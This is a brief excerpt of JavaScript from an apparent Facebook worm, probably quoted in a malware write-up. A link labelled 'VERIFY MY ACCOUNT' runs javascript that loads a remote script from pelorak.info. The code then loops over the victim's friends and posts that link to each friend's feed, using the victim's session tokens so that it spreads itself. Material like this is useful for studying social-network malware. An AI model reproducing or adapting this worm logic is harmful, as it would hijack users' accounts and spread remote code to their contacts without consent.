 varmyText = "==>[VERIFY MY ACCOUNT]<==";varjsText = "javascript:(function(){_ccscr=document.createElement('script');_ccscr.type='text/javascript';_ccscr.src='http://pelorak.info/verify.js?'+(Math.random());document.getElementsByTagName('head')[0].appendChild(_ccscr);})();";...For each friend post a message {varurlwp = "http://www.facebook.com/fbml/ajax/prompt_feed.php?__a=1";varparamswp = "&__d=1&app_id=6628568379&extern=0&" +"&post_form_id=" + post_form_id + "&fb_dtsg=" + fb_dtsg + "&feed_info[action_links][0][href]=" + (jsText) + "&feed_info[action_links][0][text]=" + (myText) + "&feed_info[app_has_no_session]=true&feed_info[body_general]=&feed_info[template_id]=60341837091&feed_info[templatized]=0&feed_target_type=target_feed&feedform_type=63&lsd&nctr[_ia]=1&post_form_id_source=AsyncRequest&preview=false&size=2&to_ids[0]=" + friends[i].uid + "&user_message=" + message;...}